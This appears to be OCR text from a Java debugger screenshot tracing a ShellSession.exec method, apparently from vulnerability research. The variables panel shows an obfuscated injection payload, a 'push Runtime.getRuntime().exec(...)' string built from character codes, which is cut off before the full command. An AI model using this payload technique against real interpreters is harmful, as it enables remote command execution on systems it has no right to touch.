 public void exec(String command) {   command: "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112
for (String c : command.split( regex: "\n")) {   command: "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.va
this.inBuffer.append(c);   c: "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String
this._exec();
}
}
public static final class RunState {
Test
线程和变量 控制台
在...
对表达式求值(⏎)或添加监视(⇧⌘⏎)
:462, ShellSessio
this = {ShellSession@588}
隐藏帧
command = "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+String.valueOf((char)110)
:6, Test
arr$ = {String[1]@600} ["push Runtime.ge..."] ...(显示)
len$ = 1
i$ = 0
c = "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+String.valueOf((char)101)+String.valueOf((char)110)+String.v
this.inBuffer = {StringAppender@595} ""